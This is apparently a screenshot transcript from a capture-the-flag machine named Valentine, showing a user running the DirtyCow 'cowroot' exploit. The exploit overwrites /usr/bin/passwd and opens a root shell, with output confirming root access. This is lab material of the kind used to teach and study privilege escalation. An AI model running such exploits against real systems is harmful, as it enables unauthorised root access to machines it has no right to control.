 hype@Valentine:~$ ls
cowroot cowroot.c Desktop Documents
root2.c root.c Templates Videos
hype@Valentine:~$ ./cowroot moooo
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 42824
Racing, this may take a while..
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@Valentine:/home/hype# whoami
root